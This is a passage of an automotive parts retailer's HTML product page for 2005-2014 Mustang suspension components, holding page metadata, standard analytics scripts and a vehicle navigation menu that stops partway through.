

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://bmrsuspension.com/?page=products&vehicleid=1&maincatid=21&superpro=0
body_size: 53871
content:

<!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.01 Transitional//EN">


			<script type="text/javascript" src="tabber.js"></script>
			<link rel="stylesheet" href="tabstyle.css" TYPE="text/css" MEDIA="screen">
			<script src="lightbox/js/jquery-1.11.0.min.js"></script>
			<script src="lightbox/js/lightbox.min.js"></script>
			<link href="lightbox/css/lightbox.css" rel="stylesheet" />

			


		

		<html>
		<head>
			<script type="application/ld+json">
				{
		        	"@context": "http://schema.org",
					"@type": "WebSite",
					"name": "BMR Suspension",
					"alternateName": "BMR",
					"url": "http://www.bmrsuspension.com",
		            "sameAs" : [
		                        "https://www.facebook.com/BMRSuspensionInc",
		                        "https://twitter.com/BMRSuspension",
		                        "https://plus.google.com/+bmrsuspensionseffner",
		                        "https://www.youtube.com/user/BMRSuspension",
								"https://www.instagram.com/bmrsuspension/"
		                        ]
		        }
			</script>


			

			<script type="text/javascript">
				/* Product Tabs */
				document.write('<style type="text/css">.tabber{display:none;}<\/style>');
			</script>
			<title>2005 - 2014 Mustang Suspension | A-Arms, Caster & Camber Components, Control Arm Relocation Brackets, Lower Control Arms, Lowering Springs, Panhard Rods, Shocks, Sway Bar Kits, Upper Control Arms, Watts Link, Xtreme Anti-Roll Bar Kits | BMR Suspension</title>
			<meta name="description" content="2005 - 2014 Mustang Suspension | A-Arms, Caster & Camber Components, Control Arm Relocation Brackets, Lower Control Arms, Lowering Springs, Panhard Rods, Shocks, Sway Bar Kits, Upper Control Arms, Watts Link, Xtreme Anti-Roll Bar Kits | Performance Products and Parts From BMR Suspension - The Leader in High Performance Suspension & Chassis">
		    <meta name="keywords" content="GTO Performance Products, G8 Performance Products, Performance Camaro Parts, Camaro Performance, 2010 Camaro Suspension, Mustang Performance Parts, Shelby Performance Parts, Mustang Suspension Parts, F Body Suspension,  A Body Suspension, B Body Suspension, G Body Suspension,  GM W Body Suspension, X Body Suspension, BMR Camaro, Firebird Suspension, G8 Suspension Parts, G8 Performance Products, CTS-V Suspension Parts, Shelby GT500 Performance Products, Mustang Suspension Products, Mustang Chassi,2005 - 2014 Mustang, Suspension">
		    <meta name="copyright" content="2025 Copyright BMR Suspension">
		    <meta name="author" content="Oleg Golimbievsky">
		    <meta name="email" content="oleg@bmrsuspension.com">
		    <meta name="Distribution" content="Global">
		    <meta name="Rating" content="General">
			<meta http-equiv="Cache-Control" content="public">
			<meta name="revisit-after" content="1 days">
			<meta name="robots" content="INDEX, FOLLOW">
			<meta name="google-site-verification" content="h98ZsvE-DOpBXjT7I_xaHJ49ms4h5-eEAGWr7mcQMvM">
			<meta name="google-site-verification" content="qyp1uJ393KIcthWVi9riLxr0AjoBBHWDmYJzgS2F1LE">
			<meta name="geo.region" content="US-FL" />
			<meta name="geo.placename" content="Lakeland" />
			<meta name="geo.position" content="28.0297031,-82.0514504" />
			<meta name="ICBM" content="28.0297031,-82.0514504" />

			<meta name="google-site-verification" content="qyp1uJ393KIcthWVi9riLxr0AjoBBHWDmYJzgS2F1LE" />

			<meta property="og:title" content="Free Shipping on all BMR Suspension packages!" />
		    <meta property="og:description" content="Leader in High Performance Suspension and Chassis Products For American Muscle Vehicles." />
		    <meta property="og:image" content="http://www.bmrsuspension.com/bmr_logo.jpg" />
		    <meta property="og:type" content="website" />
		    <meta property="og:url" content="http://www.bmrsuspension.com/" />
		    <meta property="og:site_name" content="BMR Suspension" />
		    <meta property="og:phone_number" content="813-986-8302" />
		    <meta property="fb:page_id" content="176781329006213" />

			<link rel=ï¿½alternateï¿½ href="http://m.bmrsuspension.com/?page=products" media="only screen and (max-width: 640px)" />

			
				<link href="https://fonts.googleapis.com/css?family=Montserrat" rel="stylesheet">
				<link href="https://fonts.googleapis.com/css?family=Muli" rel="stylesheet">
			
			<link rel="icon" href="http://www.bmrsuspension.com/favicon.ico" type="image/x-icon">
			<link rel="shortcut icon" href="favicon.ico" type="image/x-icon">
			
			<link rel="stylesheet" href="css/mystyle.css" type="text/css">
			<script type="text/javascript" src="jssor/js/jssor.slider.min.js"></script>
			<script type="text/javascript" src="jssor/js/my.jssor.js"></script>
			
						 <link rel="canonical" href="http://www.bmrsuspension.com/?page=products&vehicleid=1&maincatid=21">
					


			





			<script type="text/javascript">
				<!--
				  var _gaq = _gaq || [];
				  _gaq.push(['_setAccount', 'UA-10692259-2']);
				  _gaq.push(['_trackPageview']);

				  (function() {
				    var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
				    ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
				    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
				  })();
				//-->
			</script>

			<!-- Google tag (gtag.js) -->
			<script async src="https://www.googletagmanager.com/gtag/js?id=AW-831122017"></script>
			<script>
				window.dataLayer = window.dataLayer || [];
				function gtag(){dataLayer.push(arguments);}
				gtag('js', new Date());
				gtag('config', 'AW-831122017');
			</script>
		</head>
		



<body  bgcolor="#0000000">



<table border="0" cellspacing="0" cellpadding="0" align="center">
	<tr>
		<th style="border-top:1px solid #000000; border-left:1px solid #000000; border-right:1px solid #000000; border-bottom:1px solid #000000;">
			<a href="?page=home" title="BMR Suspension - The Leader in High Performance Suspension & Chassis!">
				
					<img src="siteart/header/Mustang Header.jpg" alt="BMR Suspension - The Leader in High Performance Suspension & Chassis!" name="BMR Suspension - The Leader in High Performance Suspension & Chassis!" width="1012" height="131" border="0" title="BMR Suspension - The Leader in High Performance Suspension & Chassis!">
				
			</a>
		</th>
	</tr>
	<tr>
		<td height="25"  bgcolor="000000" width="1012" style="border-top: 1px solid #404040; border-bottom: 1px solid #404040; border-left: 1px solid #000000;">
			<table border="0" cellspacing="0" cellpadding="0" width="100%">
				<tr>
					<td height="25" align="center" background="siteart/menubar.jpg">
						<table border="0" cellspacing="0" cellpadding="0">
							<tr>
								<td style="border-right:1px solid #000000;" height="25">
									&nbsp;&nbsp;&nbsp;&nbsp;<a href="?page=home" class="mainlinks">Home</a>&nbsp;&nbsp;&nbsp;&nbsp;
								</td>
								<td style="border-left:1px solid #444444; border-right:1px solid #000000;">
									&nbsp;&nbsp;&nbsp;&nbsp;<span class="redmainlinks"><a href="?page=products" class="mainlinkson">Products</a></span>&nbsp;&nbsp;&nbsp;&nbsp;
								</td>
								<td style="border-left:1px solid #444444; border-right:1px solid #000000;">
									&nbsp;&nbsp;&nbsp;&nbsp;<a href="?page=videos" class="mainlinks">Videos</a>&nbsp;&nbsp;&nbsp;&nbsp;
								</td>
								<td style="border-left:1px solid #444444; border-right:1px solid #000000;">
									&nbsp;&nbsp;&nbsp;&nbsp;<a name="Tech" id="Tech" href="?page=technical" class="mainlinks">Installation</a>&nbsp;&nbsp;&nbsp;&nbsp;
								</td>

								<td style="border-left:1px solid #444444; border-right:1px solid #000000;">
									&nbsp;&nbsp;&nbsp;&nbsp;<a href="?page=news" class="mainlinks">Press Media</a>&nbsp;&nbsp;&nbsp;&nbsp;
								</td>
								<td style="border-left:1px solid #444444; border-right:1px solid #000000;">
									&nbsp;&nbsp;&nbsp;&nbsp;<a href="?page=newproducts" class="mainlinks">New Products</a>&nbsp;&nbsp;&nbsp;&nbsp;
								</td>
								<td style="border-left:1px solid #444444; border-right:1px solid #000000;">
									&nbsp;&nbsp;&nbsp;<a href="?page=events" class="mainlinks">Events</a>&nbsp;&nbsp;&nbsp; 
								</td>
								<td style="border-left:1px solid #444444; border-right:1px solid #000000;">
									&nbsp;&nbsp;&nbsp;&nbsp;<a href="?page=viewcart" class="mainlinks" rel="nofollow">View Cart</a>&nbsp;&nbsp;&nbsp;&nbsp;
								</td>
								<td style="border-left:1px solid #444444; border-right:1px solid #000000;">
									&nbsp;&nbsp;&nbsp;&nbsp;<a href="?page=contactus" class="mainlinks">Contact Us</a>&nbsp;&nbsp;&nbsp;&nbsp;
								</td>
								<td style="border-left:1px solid #444444;">
									&nbsp;&nbsp;&nbsp;&nbsp;<a href="?page=login" class="mainlinks" rel="nofollow">My Account</a>&nbsp;&nbsp;&nbsp;&nbsp;
								</td>
							</tr>
						</table>
					</td>
				</tr>
			</table>
		</td>
	</tr>
	<tr>
		<td>
			<table border="0" cellspacing="0" cellpadding="0">
				<tr>
					<td height="5"></td>
				</tr>
				<tr>
					<td rowspan="4" valign="top" width="200" >
						<table border="0" cellspacing="0" cellpadding="0" height="500">



							<form action="?page=search&search=&load=1" method="post" name="searchform" id="searchform" onSubmit="if(searchform.mainsearch.value == ''){alert('Please enter a Keyword or Partnumber'); return false;}">
								<tr>
									<td valign="top">
										<table border="0" cellspacing="0" cellpadding="0" width="196">
											<tr>
												<td valign="middle" align="center" height="25">
													<input type="text" name="mainsearch" id="mainsearch" value="" placeholder="Search By Part #" style="font-family:verdana; font-size:12; width:136;">
												</td>
												<td align="center" valign="middle" style="padding:0 0 0 2;"><input type="image" name="submitsearch" value="Search" src="siteart/buttons/search1.png" alt="Submit Search" style="font-family:verdana; font-size:13;"></td>
												
											</tr>
										</table>
									</td>
								</tr>
							</form>
							<tr><td height="2"></td></tr>




							<tr>
								<td  style="padding:3 1 0 0;" align="center">
									
									<a href="https://www.facebook.com/pages/BMR-Suspension-Inc/176781329006213" target="_blank" title="BMR Suspension Facebook"><img src="siteart/fb_icon.jpg" alt="Facebook" width="40" onMouseOver="this.src = 'siteart/fb_icon_glow.jpg';" onMouseOut="this.src = 'siteart/fb_icon.jpg';"></a>&nbsp;
									<a href="https://twitter.com/BMRSuspension" target="_blank" title="BMR Suspension Twitter"><img src="siteart/twitter_icon.jpg" alt="Twitter" width="40" onMouseOver="this.src = 'siteart/twitter_icon_glow.jpg';" onMouseOut="this.src = 'siteart/twitter_icon.jpg';"></a>&nbsp;
									<a href="https://www.youtube.com/user/BMRSuspension" target="_blank" title="BMR Suspension YouTube"><img src="siteart/youtube_icon.jpg" alt="Youtube" width="40" onMouseOver="this.src = 'siteart/youtube_icon_glow.jpg';" onMouseOut="this.src = 'siteart/youtube_icon.jpg';"></a>&nbsp;
									<a href="https://www.instagram.com/bmrsuspension/" target="_blank" title="BMR Suspension Instagram"><img src="siteart/instagram_icon.jpg" alt="Instagram" width="40" onMouseOver="this.src = 'siteart/instagram_icon_glow.jpg';" onMouseOut="this.src = 'siteart/instagram_icon.jpg';"></a>
								</td>
							</tr>
							<tr>
								<td align="center"  style="font-family:arial; font-size:12; color:#ffffff;">
									
								</td>
							</tr>
							<tr><td height="3"></td></tr>


							








								<tr>
									<td valign="top" align="center">
										<table border="0" cellspacing="0" cellpadding="0" width="201">
											
												<tr>
													<th  style="font-family:arial; font-size:15; color:#ffffff; padding:4 0 0 0; border-bottom:1px solid #dc0000; text-align:left;">
														Ford
													</th>
												</tr>
												
													<tr>
														<td title=" 2024 - 2025 Ford Mustang " valign="middle" height="19" onClick="javascript:window.location = '?page=products&vehicleid=37';" style="font-family:verdana; color:ffffff; font-size:11;"   bgcolor="#000000" onMouseOver="this.style.backgroundColor='353535'; this.style.cursor='pointer';" onMouseOut="this.style.backgroundColor='000000';">
															<a href="?page=products&vehicleid=37" title=" 2024 - 2025 Ford Mustang" class="nav">&nbsp;<img src="siteart/arrow.png" alt="" width="10" height="7" border="0" align="middle" style="padding-bottom:5px;">&nbsp;2024-2025 Mustang</a>
														</td>
													</tr>
												
													<tr>
														<td title=" 2021 - 2025 Ford Bronco " valign="middle" height="19" onClick="javascript:window.location = '?page=products&vehicleid=39';" style="font-family:verdana; color:ffffff; font-size:11;"   bgcolor="#000000" onMouseOver="this.style.backgroundColor='353535'; this.style.cursor='pointer';" onMouseOut="this.style.backgroundColor='000000';">
															<a href="?page=products&vehicleid=39" title=" 2021 - 2025 Ford Bronco" class="nav">&nbsp;<img src="siteart/arrow.png" alt="" width="10" height="7" border="0" align="middle" style="padding-bottom:5px;">&nbsp;2021-2025 Bronco</a>
														</td>
													</tr>
												
													<tr>
														<td title=" 2015 - 2023 Ford Mustang " valign="middle" height="19" onClick="javascript:window.location = '?page=products&vehicleid=24';" style="font-family:verdana; color:ffffff; font-size:11;"   bgcolor="#000000" onMouseOver="this.style.backgroundColor='353535'; this.style.cursor='pointer';" onMouseOut="this.style.backgroundColor='000000';">
															<a href="?page=products&vehicleid=24" title=" 2015 - 2023 Ford Mustang" class="nav">&nbsp;<img src="siteart/arrow.png" alt="" width="10" height="7" border="0" align="middle" style="padding-bottom:5px;">&nbsp;2015-2023 Mustang</a>
														</td>
													</tr>
												
													<tr>
														<td title=" 2007 - 2014 Ford Mustang Shelby GT500 " valign="middle" height="19" onClick="javascript:window.location = '?page=products&vehicleid=20';" style="font-family:verdana; color:ffffff; font-size:11;"   bgcolor="#000000" onMouseOver="this.style.backgroundColor='353535'; this.style.cursor='pointer';" onMouseOut="this.style.backgroundColor='000000';">
															<a href="?page=products&vehicleid=20" title=" 2007 - 2014 Ford Mustang Shelby GT500" class="nav">&nbsp;<img src="siteart/arrow.png" alt="" width="10" height="7" border="0" align="middle" style="padding-bottom:5px;">&nbsp;2007-2014 Shelby GT500</a>
														</td>
													</tr>
												
													<tr>
														<td title=" 2005 - 2014 Ford Mustang " valign="middle" height="19" onClick="javascript:window.location = '?page=products&vehicleid=1';" style="font-family:verdana; color:ffffff; font-size:11;"  bgcolor="#242424" onMouseOver="this.style.cursor='pointer'; ">
															<a href="?page=products&vehicleid=1" title=" 2005 - 2014 Ford Mustang" class="nav">&nbsp;<img src="siteart/arrow.png" alt="" width="10" height="7" border="0" align="middle" style="padding-bottom:5px;">&nbsp;2005-2014 Mustang</a>
														</td>
													</tr>
												
													<tr>
														<td title=" 1979 - 2004 Ford Mustang, Ford Mustang " valign="middle" height="19" onClick="javascript:window.location = '?page=products&vehicleid=2';" style="font-family:verdana; color:ffffff; font-size:11;"   bgcolor="#000000" onMouseOver="this.style.backgroundColor='353535'; this.style.cursor='pointer';" onMouseOut="this.style.backgroundColor='000000';">
															<a href="?page=products&vehicleid=2" title=" 1979 - 2004 Ford Mustang, Ford Mustang" class="nav">&nbsp;<img src="siteart/arrow.png" alt="" width="10" height="7" border="0" align="middle" style="padding-bottom:5px;">&nbsp;1979-2004 Mustang</a>
														</td>
													</tr>
												
												<tr>
													<th  style="font-family:arial; font-size:15; color:#ffffff; padding:4 0 0 0; border-bottom:1px solid #dc0000; text-align:left;">
														GM Late Model Cars
													</th>
												</tr>
												
													<tr>
														<td title=" 2014 - 2019 Chevrolet Corvette " valign="middle" height="19" onClick="javascript:window.location = '?page=products&vehicleid=32';" style="font-family:verdana; color:ffffff; font-size:11;"   bgcolor="#000000" onMouseOver="this.style.backgroundColor='353535'; this.style.cursor='pointer';" onMouseOut="this.style.backgroundColor='000000';">
															<a href="?page=products&vehicleid=32" title=" 2014 - 2019 Chevrolet Corvette " class="nav">&nbsp;<img src="siteart/arrow.png" alt="" width="10" height="7" border="0" align="middle" style="padding-bottom:5px;">&nbsp;2014-2019 Corvette</a>
														</td>
													</tr>
												
													<tr>
														<td title=" 2006 - 2013 Chevy Corvette Z06, Chevy Corvette ZR1 " valign="middle" height="19" onClick="javascript:window.location = '?page=products&vehicleid=40';" style="font-family:verdana; color:ffffff; font-size:11;"   bgcolor="#000000" onMouseOver="this.style.backgroundColor='353535'; this.style.cursor='pointer';" onMouseOut="this.style.backgroundColor='000000';">
															<a href="?page=products&vehicleid=40" title=" 2006 - 2013 Chevy Corvette Z06, Chevy Corvette ZR1" class="nav">&nbsp;<img src="siteart/arrow.png" alt="" width="10" height="7" border="0" align="middle" style="padding-bottom:5px;">&nbsp;2006-2013 Corvette Z06/ZR1</a>
														</td>
													</tr>
												
													<tr>
														<td title=" 2005 - 2013 Chevrolet Corvette " valign="middle" height="19" onClick="javascript:window.location = '?page=products&vehicleid=33';" style="font-family:verdana; color:ffffff; font-size:11;"   bgcolor="#000000" onMouseOver="this.style.backgroundColor='353535'; this.style.cursor='pointer';" onMouseOut="this.style.backgroundColor='000000';">
															<a href="?page=products&vehicleid=33" title=" 2005 - 2013 Chevrolet Corvette" class="nav">&nbsp;<img src="siteart/arrow.png" alt="" width="10" height="7" border="0" align="middle" style="padding-bottom:5px;">&nbsp;2005-2013 Corvette</a>
														</td>
													</tr>
												
													<tr>
														<td title=" 2001 - 2004 Chevrolet Corvette Z06 " valign="middle" height="19" onClick="javascript:window.location = '?page=products&vehicleid=41';" style="font-family:verdana; color:ffffff; font-size:11;"   bgcolor="#000000" onMouseOver="this.style.backgroundColor='353535'; this.style.cursor='pointer';" onMouseOut="this.style.backgroundColor='000000';">
															<a href="?page=products&vehicleid=41" title=" 2001 - 2004 Chevrolet Corvette Z06" class="nav">&nbsp;<img src="siteart/arrow.png" alt="" width="10" height="7" border="0" align="middle" style="padding-bottom:5px;">&nbsp;2001-2004 Corvette Z06</a>
														</td>
													</tr>
												
													<tr>
														<td title=" 1997 - 2004 Chevrolet Corvette " valign="middle" height="19" onClick="javascript:window.location = '?page=products&vehicleid=34';" style="font-family:verdana; color:ffffff; font-size:11;"   bgcolor="#000000" onMouseOver="this.style.backgroundColor='353535'; this.style.cursor='pointer';" onMouseOut="this.style.backgroundColor='000000';">
															<a href="?page=products&vehicleid=34" title=" 1997 - 2004 Chevrolet Corvette" class="nav">&nbsp;<img src="siteart/arrow.png" alt="" width="10" height="7" border="0" align="middle" style="padding-bottom:5px;">&nbsp;1997-2004 Corvette</a>
														</td>
													</tr>
												
													<tr>
														<td title=" 2015 - 2019 Cadillac  CTS-V " valign="middle" height="19" onClick="javascript:window.location = '?page=products&vehicleid=35';" style="font-family:verdana; color:ffffff; font-size:11;"   bgcolor="#000000" onMouseOver="this.style.backgroundColor='353535'; this.style.cursor='pointer';" onMouseOut="this.style.backgroundColor='000000';">
															<a href="?page=products&vehicleid=35" title=" 2015 - 2019 Cadillac  CTS-V" class="nav">&nbsp;<img src="siteart/arrow.png" alt="" width="10" height="7" border="0" align="middle" style="padding-bottom:5px;">&nbsp;2015-2019 Cadillac CTS-V</a>
														</td>
													</tr>
												
													<tr>
														<td title=" 2008 - 2014 Cadillac CTS-V " valign="middle" height="19" onClick="javascript:window.location = '?page=products&vehicleid=36';" style="font-family:verdana; color:ffffff; font-size:11;"   bgcolor="#000000" onMouseOver="this.style.backgroundColor='353535'; this.style.cursor='pointer';" onMouseOut="this.style.backgroundColor='000000';">
															<a href="?page=products&vehicleid=36" title=" 2008 - 2014 Cadillac CTS-V" class="nav">&nbsp;<img src="siteart/arrow.png" alt="" width="10" height="7" border="0" align="middle" style="padding-bottom:5px;">&nbsp;2008-2014 Cadillac CTS-V</a>
														</td>
													</tr>
												
													<tr>
														<td title=" 2004 - 2007 Cadillac CTS-V " valign="middle" height="19" onClick="javascript:window.location = '?page=products&vehicleid=8';" style="font-family:verdana; color:ffffff; font-size:11;"   bgcolor="#000000" onMouseOver="this.style.backgroundColor='353535'; this.style.cursor='pointer';" onMouseOut="this.style.backgroundColor='000000';">
															<a href="?page=products&vehicleid=8" title=" 2004 - 2007 Cadillac CTS-V" class="nav">&nbsp;<img src="siteart/arrow.png" alt="" width="10" height="7" border="0" align="middle" style="padding-bottom:5px;">&nbsp;2004-2007 Cadillac CTS-V</a>
														</td>
													</tr>
												
													<tr>
														<td title=" 2016 - 2024 Chevrolet Camaro " valign="middle" height="19" onClick="javascript:window.location = '?page=products&vehicleid=26';" style="font-family:verdana; color:ffffff; font-size:11;"   bgcolor="#000000" onMouseOver="this.style.backgroundColor='353535'; this.style.cursor='pointer';" onMouseOut="this.style.backgroundColor='000000';">
															<a href="?page=products&vehicleid=26" title=" 2016 - 2024 Chevrolet Camaro" class="nav">&nbsp;<img src="siteart/arrow.png" alt="" width="10" height="7" border="0" align="middle" style="padding-bottom:5px;">&nbsp;2016-2024 Chevy Camaro</a>
														</td>
													</tr>
												
													<tr>
														<td title=" 2010 - 2015 Chevrolet Camaro " valign="middle" height="19" onClick="javascript:window.location = '?page=products&vehicleid=17';" style="font-family:verdana; color:ffffff; font-size:11;"   bgcolor="#000000" onMouseOver="this.style.backgroundColor='353535'; this.style.cursor='pointer';" onMouseOut="this.style.backgroundColor='000000';">
															<a href="?page=products&vehicleid=17" title=" 2010 - 2015 Chevrolet Camaro" class="nav">&nbsp;<img src="siteart/arrow.png" alt="" width="10" height="7" border="0" align="middle" style="padding-bottom:5px;">&nbsp;2010-2015 Chevy Camaro</a>
														</td>
													</tr>
												
													<tr>
														<td title=" 2014 - 2017 Chevrolet SS " valign="middle" height="19" onClick="javascript:window.location = '?page=products&vehicleid=22';" style="font-family:verdana; color:ffffff; font-size:11;"   bgcolor="#000000" onMouseOver="this.style.backgroundColor='353535'; this.style.cursor='pointer';" onMouseOut="this.style.backgroundColor='000000';">
															<a href="?page=products&vehicleid=22" title=" 2014 - 2017 Chevrolet SS" class="nav">&nbsp;<img src="siteart/arrow.png" alt="" width="10" height="7" border="0" align="middle" style="padding-bottom:5px;">&nbsp;2014-2017 Chevy SS</a>
														</td>
													</tr>
												
													<tr>
														<td title=" 2008 - 2009 Pontiac G8 " valign="middle" height="19" onClick="javascript:window.location = '?page=products&vehicleid=19';" style="font-family:verdana; color:ffffff; font-size:11;"   bgcolor="#000000" onMouseOver="this.style.backgroundColor='353535'; this.style.cursor='pointer';" onMouseOut="this.style.backgroundColor='000000';">
															<a href="?page=products&vehicleid=19" title=" 2008 - 2009 Pontiac G8" class="nav">&nbsp;<img src="siteart/arrow.png" alt="" width="10" height="7" border="0" align="middle" style="padding-bottom:5px;">&nbsp;2008-2009 Pontiac G8</a>
														</td>
													</tr>
												
													<tr>
														<td title=" 2004 - 2006 Pontiac GTO " valign="middle" height="19" onClick="javascript:window.location = '?page=products&vehicleid=7';" style="font-family:verdana; color:ffffff; font-size:11;"   bgcolor="#000000" onMouseOver="this.style.backgroundColor='353535'; this.style.cursor='pointer';" onMouseOut="this.style.backgroundColor='000000';">
															<a href="?page=products&vehicleid=7" title=" 2004 - 2006 Pontiac GTO" class="nav">&nbsp;<img src="siteart/arrow.png" alt="" width="10" height="7" border="0" align="middle" style="padding-bottom:5px;">&nbsp;2004-2006 Pontiac GTO</a>
														</td>
													</tr>
												
													<tr>
														<td title=" 2003 - 2006 Chevrolet SSR " valign="middle" height="19" onClick="javascript:window.location = '?page=products&vehicleid=31';" style="font-family:verdana; color:ffffff; font-size:11;"   bgcolor="#000000" onMouseOver="this.style.backgroundColor='353535'; this.style.cursor='pointer';" onMouseOut="this.style.backgroundColor='000000';">
															<a href="?page=products&vehicleid=31" title=" 2003 - 2006 Chevrolet SSR" class="nav">&nbsp;<img src="siteart/arrow.png" alt="" width="10" height="7" border="0" align="middle" style="padding-bottom:5px;">&nbsp;2003-2006 Chevy SSR</a>
														</td>
													</tr>
												
													<tr>
														<td title=" 2002 - 2009 Chevrolet Trailblazer, Chevrolet Trailblazer SS, GMC Envoy, Oldsmobile Bravada, Saab 9-7X " valign="middle" height="19" onClick="javascript:window.location = '?page=products&vehicleid=12';" style="font-family:verdana; color:ffffff; font-size:11;"   bgcolor="#000000" onMouseOver="this.style.backgroundColor='353535'; this.style.cursor='pointer';" onMouseOut="this.style.backgroundColor='000000';">
															<a href="?page=products&vehicleid=12" title=" 2002 - 2009 Chevrolet Trailblazer, Chevrolet Trailblazer SS, GMC Envoy, Oldsmobile Bravada, Saab 9-7X" class="nav">&nbsp;<img src="siteart/arrow.png" alt="" width="10" height="7" border="0" align="middle" style="padding-bottom:5px;">&nbsp;2002-2009 Trailblazer</a>
														</td>
													</tr>
												
													<tr>
														<td title=" 1996 - 2006 Buick Regal, Chevrolet Monte Carlo, Oldsmobile Intrigue, Pontiac Grand Prix " valign="middle" height="19" onClick="javascript:window.location = '?page=products&vehicleid=13';" style="font-family:verdana; color:ffffff; font-size:11;"   bgcolor="#000000" onMouseOver="this.style.backgroundColor='353535'; this.style.cursor='pointer';" onMouseOut="this.style.backgroundColor='000000';">
															<a href="?page=products&vehicleid=13" title=" 1996 - 2006 Buick Regal, Chevrolet Monte Carlo, Oldsmobile Intrigue, Pontiac Grand Prix" class="nav">&nbsp;<img src="siteart/arrow.png" alt="" width="10" height="7" border="0" align="middle" style="padding-bottom:5px;">&nbsp;1996-2006 W-Body</a>
														</td>
													</tr>
												
													<tr>
														<td title=" 1993 - 2002 Chevrolet Camaro, Pontiac Firebird " valign="middle" height="19" onClick="javascript:window.location = '?page=products&vehicleid=6';" style="font-family:verdana; color:ffffff; font-size:11;"   bgcolor="#000000" onMouseOver="this.style.backgroundColor='353535'; this.style.cursor='pointer';" onMouseOut="this.style.backgroundColor='000000';">
															<a href="?page=products&vehicleid=6" title=" 1993 - 2002 Chevrolet Camaro, Pontiac Firebird" class="nav">&nbsp;<img src="siteart/arrow.png" alt="" width="10" height="7" border="0" align="middle" style="padding-bottom:5px;">&nbsp;1993-2002 F-Body</a>
														</td>
													</tr>
												
												<tr>
													<th  style="font-family:arial; font-size:15; color:#ffffff; padding:4 0 0 0; border-bottom:1px solid #dc0000; text-align:left;">
														GM Mid Muscle Cars
													</th>
												</tr>
												
													<tr>
														<td title=" 1991 - 1996 Chevrolet Caprice, Chevrolet Impala SS " valign="middle" height="19" onClick="javascript:window.location = '?page=products&vehicleid=16';" style="font-family:verdana; color:ffffff; font-size:11;"   bgcolor="#000000" onMouseOver="this.style.backgroundColor='353535'; this.style.cursor='pointer';" onMouseOut="this.style.backgroundColor='000000';">
															<a href="?page=products&vehicleid=16" title=" 1991 - 1996 Chevrolet Caprice, Chevrolet Impala SS" class="nav">&nbsp;<img src="siteart/arrow.png" alt="" width="10" height="7" border="0" align="middle" style="padding-bottom:5px;">&nbsp;1991-1996 B-Body</a>
														</td>
													</tr>
												
													<tr>
														<td title=" 1982 - 1992 Chevrolet Camaro, Pontiac Firebird " valign="middle" height="19" onClick="javascript:window.location = '?page=products&vehicleid=5';" style="font-family:verdana; color:ffffff; font-size:11;"   bgcolor="#000000" onMouseOver="this.style.backgroundColor='353535'; this.style.cursor='pointer';" onMouseOut="this.style.backgroundColor='000000';">
															<a href="?page=products&vehicleid=5" title=" 1982 - 1992 Chevrolet Camaro, Pontiac Firebird" class="nav">&nbsp;<img src="siteart/arrow.png" alt="" width="10" height="7" border="0" align="middle" style="padding-bottom:5px;">&nbsp;1982-1992 F-Body</a>
														</td>
													</tr>
												
													<tr>
														<td title=" 1978 - 1987 Buick Century, Buick Regal, Chevrolet El Camino, Chevrolet Malibu, Chevrolet Monte Carlo, GMC Caballero, Oldsmobile Cutlass Cruiser, Oldsmobile Cutlass Supreme Classic, Oldsmobile Cutlass Supreme, Oldsmobile 442, Pontiac Grand Am, Pontiac Grand LeMans, Pontiac Bonneville, Pontiac Grand Prix, Pontiac LeMans " valign="middle" height="19" onClick="javascript:window.location = '?page=products&vehicleid=15';" style="font-family:verdana; color:ffffff; font-size:11;"   bgcolor="#000000" onMouseOver="this.style.backgroundColor='353535'; this.style.cursor='pointer';" onMouseOut="this.style.backgroundColor='000000';">
